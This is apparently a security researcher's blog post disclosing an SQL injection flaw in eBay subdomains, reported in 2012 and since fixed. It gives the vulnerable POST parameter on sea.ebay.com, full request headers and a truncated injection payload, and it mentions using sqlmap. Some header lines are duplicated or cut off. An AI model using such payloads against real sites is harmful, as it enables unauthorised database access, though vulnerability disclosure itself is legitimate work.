SQL Injection Vulnerability in ebay sub domains
Title: SQL Injection Vulnerability in www.ebay.com
sub domains
Author: Yogesh D Jaygadkar
Reported: December 27, 2012
Fixed: Jan 15, 2013
Public Released: Jan 25, 2013
Thanks To: Darshit Ashara
Greets : Rahul Bro, Aasim, Sandeep, Sagar
Author: Yogesh D Jaygadkar
Reported: December 27, 2012
Fixed: Jan 15, 2013
Public Released: Jan 25, 2013
Thanks To: Darshit Ashara
Greets : Rahul Bro, Aasim, Sandeep, Sagar
Description:
Last Month I reported SQL Injection vulnerabilities in
www.ebay.com sub domains. You can see how many days they
took for patching & allowing me to publish the vulnerability. But finally
they fixed it & listed me in their Researchers Acknowledgement Page.Like every other bounty hunter I was also searching
for some vulnerability in EBAY.That time I have no idea that Ebay don’t give bounty
for any vulnerability. Not even for SQL Injection. :)

POC:
Vulnerable Parameter:
“checkbox” Array
POST parameter.
Search
option in above pages provides a “Select Site” checkboxes which filters the
search result by different countries.
HTTP
Headers:
Host: sea.ebay.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://sea.ebay.com/
Cookie: Cookie Value
Content-Type: application/x-www-form-
Content-Length: 16
POST Contents: checkbox%5B%5D=(select+1+and+
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://sea.ebay.com/
Cookie: Cookie Value
Content-Type: application/x-www-form-
Content-Length: 16
POST Contents: checkbox%5B%5D=(select+1+and+

So this is all for submitting report. After that I simply
used sqlmap the gr8 :)


Comments
Post a Comment